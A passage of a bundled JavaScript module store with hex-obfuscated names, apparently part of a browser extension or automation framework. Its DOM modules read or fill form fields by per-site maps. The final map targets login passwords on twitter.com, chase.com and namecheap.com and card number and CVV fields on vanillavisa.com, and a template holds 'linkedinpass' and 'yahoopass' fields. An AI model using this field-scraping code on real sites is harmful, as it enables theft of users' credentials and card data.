\"px\";\r\n}\r\npush(\r\n[\r\n[\"nop\"]\r\n]\r\n);\r\n}\r\n});\r\n};\r\n\r\nmodtask.selectbutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons + \";font-size:90%\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9995;\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.selectmode = true;\r\npush(\r\n[\r\n[\"replace\",\r\n{\r\n\"css\" : \"theme.fineprint;padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Please select an area\"\r\n}\r\n]\r\n]\r\n);\r\n}\r\n});\r\n}\r\n\r\nmodtask.updateModule = function(modname, moduledata)\r\n{\r\nvar error = false;\r\nvar saved = a494e4c494e4553544f5245[modname];\r\na494e4c494e4553544f5245[modname] = moduledata[modname];\r\ntry\r\n{\r\nmodtask.ldmod(modname);\r\n}\r\ncatch(e)\r\n{\r\na494e4c494e4553544f5245[modname] = saved;\r\nerror = modtask.a657863657074696f6e546f537472696e67(e);\r\n}\r\nreturn error;\r\n}\r\n\r\nmodtask.moduleChanged = function(modname, moduledata)\r\n{\r\nreturn (a494e4c494e4553544f5245[modname] != moduledata[modname]);\r\n}\r\n\r\nmodtask.redrawCurrentModule = function(push)\r\n{\r\nif (typeof(modtask.currentmodui[\"sourcepart\"]) == \"object\" || typeof(modtask.currentmodui[\"sourcepart\"]) == \"function\")\r\n{\r\nvar supportPageOffset = window.pageXOffset !== undefined;\r\nvar isCSS1Compat = ((document.compatMode || \"\") === \"CSS1Compat\");\r\n\r\nvar pos = modtask.ldmod(\"host\\\\browser\\\\scroll\").pos();\r\nmodtask.currentmodui.sourcepart.__modui.modcontroller.doChain(\r\nmodtask.currentmodui.sourcepart,\r\n[\"refresh\", modtask.currentmodui[\"sourcepart\"]],\r\n\r\nfunction()\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().scrollTo(pos.left, pos.top);\r\npush([\r\n[\"nop\"],\r\nmodtask.setStatusBar(\"done\"),\r\n[\"refresh\", false, 200]\r\n]);\r\n});\r\n}\r\nelse\r\n{\r\npush([\r\n[\"nop\"],\r\n[\"replace\", modtask.currentmodui.__myname, modtask.currentmodui],\r\nmodtask.setStatusBar(\"done\"),\r\n[\"refresh\", false, 200]\r\n]);\r\n}\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.laststatusbar = \"\";\r\nmodtask.looper = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" : \"text\",\r\n\"what\" : \" \",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\nmodtask.setStatusBar(modtask.laststatusbar),\r\nfunction(push)\r\n{\r\nif (modtask.currentmodui == false)\r\n{\r\npush([[\"nop\"], modtask.setStatusBar(\"idle\"), [\"refresh\", false, 200]]);\r\nreturn ;\r\n}\r\nmodtask.loadmodule(modtask.currentmodui.__myname,\r\nfunction(moduleresponse)\r\n{\r\nif (!moduleresponse[\"success\"])\r\n{\r\npush(modtask.seqs.error(\"Cannot load module: \" + moduleresponse[\"reason\"]));\r\nreturn ;\r\n}\r\nif (modtask.moduleChanged(modtask.currentmodui.__myname, moduleresponse) || modtask.forceredraw)\r\n{\r\nif (modtask.forceredraw)\r\n{\r\nmodtask.Log(\"Force Redraw\");\r\nmodtask.forceredraw = false;\r\n}\r\nmodtask.loaddeps(modtask.currentmodui.__myname,\r\nfunction(depresponse)\r\n{\r\nif (!depresponse[\"success\"])\r\n{\r\npush(modtask.seqs.error(\"Cannot loaddeps: \" + depresponse[\"reason\"]));\r\nreturn ;\r\n}\r\nvar p;\r\nfor(p in depresponse)\r\n{\r\nif (p == \"success\") continue;\r\nmodtask.updateModule(p, depresponse);\r\n}\r\n\r\nvar error = modtask.updateModule(modtask.currentmodui.__myname, moduleresponse);\r\nif (error != false)\r\n{\r\npush(modtask.seqs.error(error));\r\nreturn ;\r\n}\r\nmodtask.redrawCurrentModule(push);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(modtask.seqs.error(\"Network error when trying to load dependencies:\" + outcome.reason));\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nif (modtask.forceredraw)\r\n{\r\nmodtask.Log(\"redrawing module\");\r\nmodtask.forceredraw = false;\r\nmodtask.redrawCurrentModule(push);\r\n}\r\nelse\r\n{\r\npush([\r\n[\"nop\"],\r\nmodtask.setStatusBar(\"nochange\"),\r\n[\"refresh\", false, 200]\r\n]);\r\n}\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\npush(modtask.seqs.error(\"Network error when trying to load current module:\" + outcome.reason));\r\n}\r\n);\r\n}\r\n]\r\n});\r\n}\r\n\r\nmodtask.selectmode = false;\r\nmodtask.actions = function(push)\r\n{\r\n\r\nvar schema =\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\nmodtask.closebutton,\r\nmodtask.looper,\r\nmodtask.switchlogwindow,\r\nmodtask.pluslogwindow\r\n]\r\n}\r\n}\r\n};\r\n\r\nif (modtask.currentmodui)\r\n{\r\nschema.parts.left.parts.push(modtask.redrawbutton);\r\nschema.parts.left.parts.push(modtask.upbutton);\r\nschema.parts.left.parts.push(modtask.stopbutton);\r\nschema.parts.left.parts.push(modtask.editbutton);\r\nschema.parts.left.parts.push(modtask.removebutton);\r\n}\r\nelse\r\n{\r\nschema.parts.left.parts.push(modtask.infobutton);\r\nschema.parts.left.parts.push(modtask.selectbutton);\r\n}\r\npush(schema);\r\n}\r\nmodtask.theme = {};\r\n\r\nmodtask.theme.mybuttons = \"theme.button3;width:20px;min-width:20px;padding:1px;margin-left:1%;\";\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\dbg\"],\r\n[\"modtask\", 'ui\\\\adp\\\\map'],\r\n[\"modtask\", \"kernel\\\\a73656c6563746f7273\"],\r\n[\"modtask\", \"ui\\\\ide\\\\runcmd\"] ,\r\n[\"modtask\", \"host\\\\browser\\\\scroll\"],\r\n[\"modtask\", \"host\\\\browser\\\\base\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["kernel\\a73656c6563746f7273"] = "\r\n\r\nvar modtask =\r\n{\r\nfile : false,\r\nmodstr : false,\r\nstoremods : {},\r\na6d6f6473716c : false,\r\n\r\niterateModules : function(context)\r\n{\r\nmodtask.iterateStoreChain(\r\n{\r\n\"fn\" : function(a,b, mod)\r\n{\r\nmod.iterateModules(context);\r\n}\r\n}\r\n);\r\n},\r\n\r\na6f626a6563744578697374 : function(objectname, details, loadtoo)\r\n{\r\nif (typeof(details) != \"object\")\r\ndetails = {};\r\ndetails[\"chainstr\"] = [];\r\nvar exists = false;\r\nmodtask.iterateStoreChain(\r\n{\r\n\"fn\" : function(a,b, mod)\r\n{\r\ndetails[\"chainstr\"][details[\"chainstr\"].length] = b;\r\nif (mod.a6f626a6563744578697374(objectname, details, loadtoo))\r\n{\r\nexists = true;\r\nreturn \"break\";\r\n}\r\n}\r\n}\r\n);\r\ndetails[\"found\"] = exists;\r\nreturn exists;\r\n},\r\n\r\nredirectStorage : function()\r\n{\r\nif (a4d696e69636f7265.a6c6f61644f626a6563744f7665727772697465 == false)\r\na4d696e69636f7265.a6c6f61644f626a6563744f7665727772697465 = modtask.a6c6f61644f626a65637432;\r\nelse\r\n{\r\n\r\nif (a4d696e69636f7265.a6c6f61644f626a6563744f7665727772697465 != modtask.a6c6f61644f626a65637432)\r\nmodtask.Fail(\"redirectStorage called after already been set\");\r\n}\r\n},\r\n\r\na6c6f61644f626a65637432 : function(_modtask, objecttype, objectname, inithash, donotcallinit, funcs)\r\n{\r\nvar ret ;\r\n\r\n\r\nif (objectname == modtask.__myname)\r\nreturn modtask;\r\n\r\nif (typeof(funcs) != \"object\" || typeof(funcs[\"existfunc\"]) != \"function\" || typeof(funcs[\"parsefunc\"]) != \"function\")\r\n{\r\nvar details = {};\r\nif (modtask.a6f626a6563744578697374(objectname, details, true))\r\n{\r\nret = a4d696e69636f7265.a7261774c6f61644f626a656374(_modtask, objecttype, objectname, function() { return details[\"obj\"]; });\r\n}\r\nelse\r\n_modtask.Fail(a4d696e69636f7265.a456e636f64654465636f6465_a656e636f64654572726f724d657373616765(\"a6c6f61644f626a65637432\", a4d696e69636f7265.a4552525f444f45534e4f545f4558495354, objectname));\r\n}\r\nelse\r\n{\r\nret =  a4d696e69636f7265.a6c6f61644f626a65637432(_modtask, objecttype, objectname, inithash, donotcallinit, funcs);\r\n\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetUnparsedObj : function(objref)\r\n{\r\nvar details = { \"unparsed\" : true };\r\nif (modtask.a6f626a6563744578697374(objref, details, true))\r\nreturn details[\"obj\"];\r\nelse\r\nmodtask.Fail(\"loadObjectFromReference. not exists \" + objref);\r\n},\r\n\r\nloadObjectFromReference : function(objref)\r\n{\r\nvar details = {};\r\nif (modtask.a6f626a6563744578697374(objref, details, true))\r\nreturn details[\"obj\"];\r\nelse\r\nmodtask.Fail(\"loadObjectFromReference. not exists \" + objref);\r\n},\r\n\r\naugmentConfig : function(_modtask, failifnot, failforinfo)\r\n{\r\nvar details = {};\r\ndetails[\"failifnot\"] = failifnot;\r\ndetails[\"failforinfo\"] = failforinfo;\r\nreturn modtask.configExists(_modtask, details, true);\r\n},\r\n\r\nconfigExists : function(_modtask, details, loadtoo)\r\n{\r\nif (typeof(_modtask[\"configname\"]) != \"string\")\r\n{\r\nmodtask.Fail(\"you must define 'configname' for \" + _modtask.__myname + \", since it tries to augmentConfig\");\r\n}\r\ndetails[\"found\"] = false;\r\ndetails[\"pathstrs\"] = \"\";\r\ndetails[\"__modparent\"] = _modtask.__myname;\r\nvar paths = [\"..\\\\thirdparty\\\\config\\\\\" + _modtask.configname, \"config\\\\\" + _modtask.configname];\r\nfor(i=0; i < paths.length; ++i)\r\n{\r\ndetails[\"pathstrs\"] += \", \" + paths[i];\r\nif (modtask.a6f626a6563744578697374(paths[i], details, loadtoo))\r\n{\r\ndetails[\"found\"] = paths[i];\r\nif (loadtoo)\r\n{\r\ndetails[\"obj\"][\"__modparent\"] = _modtask;\r\nmodtask.augmentModule(_modtask, details[\"obj\"]);\r\n}\r\nbreak;\r\n}\r\n}\r\nif ((details[\"failifnot\"] && details[\"found\"] == false) || details[\"failforinfo\"])\r\n{\r\nmodtask.Fail(\"augmentConfig.formatLoadInfo: \" + modtask.formatLoadInfo(details));\r\n}\r\nreturn modtask;\r\n},\r\n\r\ngetPathToCurrentConfigModule : function(_modtask)\r\n{\r\nvar details = {};\r\nmodtask.configExists(_modtask, details, false);\r\nif (details[\"found\"])\r\nreturn details[\"found\"];\r\nelse\r\nmodtask.Fail(\"getPathToCurrentConfigModule \" + _modtask.__myname);\r\n},\r\n\r\nformatLoadInfo : function(details, breakdownformat)\r\n{\r\nvar info = a4d696e69636f7265.a6e65774c696e65, p, i, chainstore;\r\nvar chaininfo = \"\", foundinfo = \"\";\r\n\r\nfoundinfo = (details[\"found\"] ? \"module found\" : \"module is missing\" ) + a4d696e69636f7265.a6e65774c696e65;\r\ninfo += \">>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>\" + a4d696e69636f7265.a6e65774c696e65;\r\ninfo += foundinfo;\r\ninfo += \"__modparent: \" + details[\"__modparent\"] + a4d696e69636f7265.a6e65774c696e65;\r\ninfo +=	\"Tried to load these modules: \" + details[\"pathstrs\"] + a4d696e69636f7265.a6e65774c696e65;\r\ninfo += \"Chains where: \";\r\nfor(i=0; i < details[\"chainstr\"].length; ++i)\r\n{\r\nchainstore = details[\"chainstr\"][i];\r\nchaininfo += a4d696e69636f7265.a6e65774c696e65 + chainstore;\r\nif (details[chainstore])\r\n{\r\nchaininfo += \" [ \";\r\nfor(p in details[chainstore])\r\nchaininfo += details[chainstore][p] + \" \";\r\nchaininfo += \" ] \";\r\n}\r\n}\r\nchaininfo += a4d696e69636f7265.a6e65774c696e65;\r\ninfo += chaininfo;\r\nif (details[\"found\"])\r\n{\r\n\r\ninfo += \"storagetype: \" + details[\"storagetype\"] + a4d696e69636f7265.a6e65774c696e65;\r\ninfo += \"__a6c6f61644f626a65637432Path: \" + details[\"obj\"][\"__a6c6f61644f626a65637432Path\"] + a4d696e69636f7265.a6e65774c696e65 ;\r\ninfo += \"OBJECTDUMP\";\r\nfor(p in details[\"obj\"])\r\ninfo += a4d696e69636f7265.a6e65774c696e65 + \"  \" + p + \": \" + details[\"obj\"][p];\r\n}\r\ninfo += \"<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<\" + a4d696e69636f7265.a6e65774c696e65;\r\n\r\nif (breakdownformat)\r\n{\r\nreturn { \"chaininfo\" : chaininfo, \"foundinfo\" : foundinfo} ;\r\n}\r\nelse\r\n{\r\nreturn info;\r\n}\r\n},\r\n\r\ngetValidator : function()\r\n{\r\nvar ret =false;\r\nif (modtask.a6f626a6563744578697374(\"codegen\\\\validator\"))\r\nret = modtask.ldmod(\"codegen\\\\validator\");\r\nreturn ret;\r\n},\r\n\r\naugmentModule : function(obj1, obj2)\r\n{\r\nvar p;\r\nif (!obj2)\r\nreturn obj1;\r\nfor(p in obj2)\r\n{\r\nif (p.indexOf(\"__\") == 0)\r\ncontinue;\r\nobj1[p] = obj2[p];\r\n}\r\nreturn obj1;\r\n},\r\n\r\nvalidateConfig : function(_modtask, prop, type)\r\n{\r\nif (typeof(_modtask[prop]) != type)\r\nmodtask.Fail(\"validateConfig failed for \" + prop + \" on \" + _modtask.__myname);\r\nreturn modtask;\r\n},\r\n\r\n\r\ninit : function()\r\n{\r\nmodtask.modstr = a4b65726e656c.a6c6f61644d6f64756c65InModtask(modtask, \"core\\\\string\");\r\nmodtask.addStoreChain(\"kernel\\\\extstores\\\\inline\");\r\n},\r\n\r\niterateStoreChain : function(ctx)\r\n{\r\nvar p, i=0;;\r\nfor(p in modtask.storemods)\r\nif (ctx[\"fn\"](i++, p, modtask.storemods[p]) == \"break\")\r\nbreak;\r\n},\r\n\r\nreconfigStoreChain : function(chainname, failifnot, failforinfo)\r\n{\r\nmodtask.augmentConfig(modtask.storemods[chainname], failifnot, failforinfo);\r\n},\r\n\r\naddStoreChain : function(chainname)\r\n{\r\n\r\nif (typeof(modtask.storemods[chainname]) == \"object\")\r\nreturn modtask.storemods[chainname];\r\nmodtask.storemods[chainname] = modtask.ldmod(chainname);\r\nmodtask.reconfigStoreChain(chainname);\r\nif (typeof(modtask.storemods[chainname][\"afterAdd\"]) == \"function\")\r\nmodtask.storemods[chainname][\"afterAdd\"](modtask);\r\nmodtask.storemods[chainname][\"ldmod\"] = function(x) { modtask.Fail(\"StoreChain may only loadObject/ldmod on init. Fix this for \" + chainname); } ;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"kernel\\\\extstores\\\\inline\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\extstores\\inline"] = "\r\n\r\nvar modtask =\r\n{\r\nconfigname : \"kernel\\\\extstores\\\\inline\",\r\n\r\na6f626a6563744578697374 : function(objectname, details, loadtoo)\r\n{\r\nvar exists = false;\r\nif (!exists)\r\n{\r\ndetails[\"storagetype\"] = \"inline\";\r\nexists = a4d696e69636f7265.a6f626a6563744578697374(\"modtask\", objectname);\r\nif (exists && loadtoo)\r\n{\r\nif (details[\"unparsed\"] == true)\r\n{\r\ndetails[\"obj\"] = a4d696e69636f7265.a676574496e6c696e654a536372697074466f724f626a(objectname);\r\n}\r\nelse\r\n{\r\ndetails[\"obj\"] = a4d696e69636f7265.a6c6f61644f626a65637432(modtask, \"modtask\", objectname, false, true);\r\n}\r\n}\r\n}\r\nreturn exists;\r\n},\r\n\r\n\r\niterateModules : function(context)\r\n{\r\nif (typeof(a494e4c494e4553544f5245) == \"object\")\r\n{\r\nvar p ;\r\nfor(p in a494e4c494e4553544f5245)\r\n{\r\n\r\n\r\nvar name = p;\r\ncontext[\"fn\"](\"\", \"\", name);\r\n}\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\ide\\insert"] = "\r\n\r\nvar modtask =\r\n{\r\nstart : function(modide)\r\n{\r\nvar targetelement = \":custombodyfirstchild\";\r\nvar id = modtask.modcore.ldmod(\"ui\\\\overlay\").sp(\r\n\"background\", false).sp(\r\n\"border\", false).sp(\r\n\"color\", false).sp(\r\n\"zIndex\", \"max\").sp(\r\n\"css\", \"position:absolute;top:0px;\").insertOverlay(\r\ntargetelement,\r\n\"modtaskidediv_id\",\r\nfalse,\r\n\"1.0\"\r\n);\r\nmodtask.modcore.rdr(id + \"wrapper\",\r\nmodide,\r\nfalse, function() {} );\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\monitor"] = "\r\n\r\nvar modtask =\r\n{\r\nreluuid : \"monitor\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"firstname\" : \"\",\r\n\"lastname\" : \"\",\r\n\"Email\" : \"\",\r\n\"biznam\" : \"\",\r\n\"ind\" : \"\",\r\n\"locality\" : \"\",\r\n\"ph\" : \"\",\r\n\"addr\" : \"\",\r\n\r\n\"ct\" : \"\",\r\n\"st\" : \"\",\r\n\"zip\" : \"\",\r\n\"cnt\" : \"\",\r\n\r\n\"linkedinpass\" : \"\",\r\n\"yahoopass\" : \"\",\r\n\"user\" : \"\",\r\n\"pass\" : \"\",\r\n\"urls\" : \"\",\r\n\"photo\" : \"\",\r\n\"tags\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["host\\browser\\libsdom"] = "\r\n\r\nvar modtask =\r\n{\r\nisinfinite : true,\r\ngetTestQuery : function()\r\n{\r\nvar query =\r\n{\r\n\"qcols\" : { \"selector\" : \".uc-price\" },\r\n\"qpars\" :\r\n{\r\n\"limit\" : 1,\r\n\"dir\"    : \"up\"\r\n}\r\n};\r\nreturn query;\r\n},\r\n\r\n\"getTableSchema\" : function()\r\n{\r\nvar ret =\r\n{\r\n\"cols\" : [\"s1\"],\r\n\"qcols\" : [],\r\n\r\n\"headercols\" : [\"s1\", \"\"],\r\n\r\n\"getDefaultJSONObject\" : function()\r\n{\r\nreturn modtask.getJSONTemplates(0);\r\n},\r\n\r\n\"loadCols\" : function(callback)\r\n{\r\nmodtask.cols = [false];\r\ncallback();\r\n},\r\n\r\n\"getTemplates\" : function()\r\n{\r\nvar ret = {};\r\nret[\"s1\"] = \"\";\r\nreturn { \"default\" : ret } ;\r\n}\r\n};\r\nreturn ret;\r\n},\r\n\r\ncountGroup : function(callback)\r\n{\r\ncallback(1);\r\n},\r\n\r\ngetElementsByID : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"id\");\r\n},\r\n\r\ngetElementsByName : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"name\");\r\n},\r\n\r\ngetElementsByClassName : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"className\");\r\n},\r\n\r\ngetElementsByTagName : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"tagName\");\r\n},\r\n\r\n\r\nescapeRegex : function(cl)\r\n{\r\nreturn cl.replace(/\\]/g, \"\\\\]\").replace(/\\[/g, \"\\\\[\");\r\n},\r\n\r\ngetElements : function(cl, modcontroller, prop)\r\n{\r\nvar elem;\r\nvar i, j = 0;\r\nvar numfound = 0;\r\ncl = \"\" + cl;\r\ncl = cl.toLowerCase();\r\n\r\nif (prop == \"tagName\")\r\n{\r\nelem = modtask.modbase.getDocument().getElementsByTagName(cl);\r\nfor (i = 0; i < elem.length && cl.length > 0 ; i++)\r\n{\r\nnumfound++;\r\nmodcontroller.onAddListItem(elem[i]);\r\n}\r\n}\r\nelse\r\n{\r\ncl = modtask.escapeRegex(cl);\r\nvar condition =  new RegExp(cl);\r\nelem = modtask.modbase.getDocument().getElementsByTagName('*');\r\n\r\nfor (i = 0; i < elem.length && cl.length > 0 ; i++)\r\n{\r\nif (condition.test((elem[i][prop] + \"\").toLowerCase()))\r\n{\r\nnumfound++;\r\nmodcontroller.onAddListItem(elem[i]);\r\n}\r\n}\r\n}\r\nmodcontroller.onIterateDone(false, numfound, numfound);\r\n},\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush)\r\n{\r\nvar modcontroller =\r\n{\r\n\"onAddListItem\" : itempush,\r\n\"onIterateDone\" : failpush\r\n}\r\nif (modtask.query.qcols.selector.indexOf(\".\") == 0)\r\n{\r\nreturn modtask.getElementsByClassName(modtask.query.qcols.selector.substr(1, modtask.query.qcols.selector.length-1), modcontroller);\r\n}\r\nelse if (modtask.query.qcols.selector.indexOf(\":\") == 0)\r\n{\r\nreturn modtask.getElementsByTagName(modtask.query.qcols.selector.substr(1, modtask.query.qcols.selector.length-1), modcontroller);\r\n}\r\nelse if (modtask.query.qcols.selector.indexOf(\"name=\") == 0)\r\n{\r\nreturn modtask.getElementsByName(modtask.query.qcols.selector.substr(5, modtask.query.qcols.selector.length-5), modcontroller);\r\n}\r\nelse if (modtask.query.qcols.selector.indexOf(\"#\") == 0)\r\n{\r\nreturn modtask.getElementsByID(modtask.query.qcols.selector.substr(1, modtask.query.qcols.selector.length-1), modcontroller);\r\n}\r\nelse\r\nfailpush( { \"reason\" : \"libsdom.can.badquery '\" + modtask.query.qcols.selector + \"'\" } );\r\n\r\n},\r\n\r\n\r\nqueryGroup : function(modcontroller)\r\n{\r\nmodtask.queryGroup2(\r\nmodcontroller.onAddListItem,\r\nmodcontroller.onIterateDone,\r\nfunction(outcome)\r\n{\r\nmodtask.Fail(\"libsdom.queryGroup: '\" + outcome.reason + \"'\");\r\n}\r\n);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\readonlysetup\");\r\nmodtask.modbase = modtask.ldmod(\"host\\\\browser\\\\base\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\readonlysetup\"],\r\n[\"modtask\", \"host\\\\browser\\\\base\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\readonlysetup"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\ndefaulttype : false,\r\nquery : false,\r\n\r\nresetQuery : function(query)\r\n{\r\nmodtask.query = query;\r\nif (!modtask.query.qpars[\"offset\"])\r\nmodtask.query.qpars[\"offset\"] = 0;\r\nmodtask.__modtask[\"query\"] = query;\r\nif (modtask.__modtask[\"onAfterResetQuery\"])\r\nmodtask.__modtask[\"onAfterResetQuery\"]();\r\nreturn modtask.__modtask;\r\n},\r\n\r\nupdateObject : function(index, JSONObject, callback)\r\n{\r\ncallback(JSONObject);\r\n\r\n},\r\n\r\npreloadCols : function(callback)\r\n{\r\nmodtask.modmod.vp(\"callback\", \"function\", callback, \"preloadCols.callback\", true);\r\nmodtask.__modtask.getTableSchema().loadCols(function()\r\n{\r\nmodtask[\"cols\"] = modtask.__modtask[\"cols\"];\r\ncallback();\r\n});\r\n},\r\n\r\ngetEditOptions : function(col, val, asyncload)\r\n{\r\nif (!modtask[\"cols\"]) modtask.Fail(\"Timing.error.getEditOptions.called.before.loadCols\");\r\nreturn modtask.cols[col];\r\n},\r\n\r\ngetDisplayText : function(col, val, asyncload)\r\n{\r\nif (!modtask[\"cols\"]) modtask.Fail(\"Timing.error.getDisplayText.called.before.loadCols\");\r\nif (modtask.cols[col] == false)\r\nreturn val;\r\nelse if (!modtask.cols[col][val]) // error\r\nreturn false;\r\nelse\r\nreturn modtask.cols[col][val];\r\n},\r\n\r\ngetJSONTemplates : function(type, templates)\r\n{\r\nif (!templates)\r\ntemplates = modtask.__modtask.getTableSchema().getTemplates();\r\nif (typeof(type) == \"undefined\")\r\n{\r\nreturn templates;\r\n}\r\nelse\r\n{\r\nif (type == 0)\r\ntype = modtask.ldmod(\"core\\\\core\").getFirstElement(templates);\r\nreturn templates[type];\r\n}\r\n},\r\n\r\nsetType : function(typ)\r\n{\r\nvar types = modtask.getTypes();\r\nif (typeof(types[typ]) != \"string\")\r\nmodtask.Fail(\"setType.invalid.type. '\" + typ + \"'\");\r\nmodtask.Log(\"Setting defaultype to \" + typ);\r\nmodtask.defaulttype = typ;\r\n},\r\n\r\ngetTypes : function()\r\n{\r\nvar p, friendlyname;\r\nif (!modtask.types)\r\n{\r\nmodtask.types = {};\r\nfor(p in modtask.__modtask.getJSONTemplates())\r\n{\r\nif (typeof(modtask.__modtask.getJSONTemplates()[p][\"friendlyname\"]) != \"string\")\r\nfriendlyname = p;\r\nelse\r\nfriendlyname = modtask.__modtask.getJSONTemplates()[p].friendlyname;\r\nmodtask.types[p] = friendlyname;\r\n}\r\n}\r\nreturn modtask.types;\r\n},\r\n\r\nUNSHIP : function(skipverify)\r\n{\r\n},\r\n\r\nSHIP : function(testmode, dbonly, sqlschema)\r\n{\r\n},\r\n\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"core\\\\object\"]\r\n\r\n];\r\nreturn ret;\r\n},\r\n\r\nmods : [ \"getEditOptions\", \"getDisplayText\", \"getJSONTemplates\",\r\n\"setType\", \"getTypes\", \"resetQuery\", \"preloadCols\", \"updateObject\"\r\n],\r\n\r\ninit : function()\r\n{\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\nmodtask.modmod = modtask.ldmod(\"kernel\\\\mod\");\r\nmodtask.__modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.modmod.inh(\"groupidobject\");\r\nvar i;\r\nfor(i=0; i < modtask.mods.length; ++i)\r\nmodtask.__modtask[modtask.mods[i]] = modtask[modtask.mods[i]];\r\nmodtask.__modtask[\"__datasetup\"] = \"readonlysetup\";\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\automate\\dom"] = "\r\n\r\nvar modtask =\r\n{\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\libsdom\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\nobj : {},\r\nmaps : {},\r\naction : \"set\",\r\n\r\nqueryGroup2 : function(modcontroller)\r\n{\r\nvar p;\r\nvar map;\r\nvar sld = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").getSLD(modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl());\r\nmap = modtask.maps[sld];\r\n\r\n\r\n\r\nif (map)\r\n{\r\nmodcontroller.onAddListItem(sld);\r\nfor(p in map)\r\n{\r\nmodtask.queryDom(p, map[p], sld);\r\n}\r\n}\r\nelse\r\n{\r\n\r\n}\r\nmodcontroller.onIterateDone(false, 1, 1);\r\nreturn modtask.obj;\r\n},\r\n\r\nqueryDom : function(selector, prop, sld)\r\n{\r\nvar ret = \"\";\r\nvar mod = modtask.ldmod(\"host\\\\browser\\\\libsdom\");\r\nvar query =\r\n{\r\n\"qcols\" : { \"selector\" :   selector },\r\n\"qpars\" :\r\n{\r\n\"limit\" : 1,\r\n\"dir\"    : \"up\"\r\n}\r\n};\r\nvar modcontroller =\r\n{\r\n\"onAddListItem\" : function(obj)\r\n{\r\nswitch(modtask.action)\r\n{\r\ncase \"set\" :\r\nobj[\"value\"] = modtask.obj[prop];\r\nbreak;\r\ndefault :\r\nmodtask.obj[prop] = obj[\"value\"];\r\nmodtask.obj[\"sld\"] = sld;\r\nbreak;\r\n}\r\n},\r\n\r\n\"onIterateDone\" : function(istheremore, a, totalhits)\r\n{\r\n\r\n}\r\n};\r\nquery.qcols.selector = selector;\r\nmod.resetQuery(query);\r\nmod.queryGroup(modcontroller);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\extensions\\gm2\\widgets\\explore\\metadata"] = "\r\n\r\nvar modtask =\r\n{\r\nmaps : function()\r\n{\r\nvar ret =\r\n{\r\n\"twitter.com\" :\r\n{\r\n\"name=user[name]\" : \"fullname\",\r\n\"name=user[email]\" : \"Email\",\r\n\"name=user[user_password]\" : \"pass\",\r\n\"name=user[screen_name]\" : \"fullname\",\r\n\r\n\"name=session[username_or_email]\" : \"Email\",\r\n\"name=session[password]\" : \"pass\"\r\n},\r\n\r\n\"www.chase.com\" :\r\n{\r\n\"name=usr_name\" : \"user\",\r\n\"name=usr_password\"  : \"pass\"\r\n},\r\n\r\n\"www.vanillavisa.com\" :\r\n{\r\n\"name=cardNumber\" : \"cc\",\r\n\"name=creditCardID\" : \"cvv\"\r\n},\r\n\r\n\"www.namecheap.com\" :\r\n{\r\n\"name=LoginUserName\" : \"user\",\r\n\"name=LoginPassword\" : 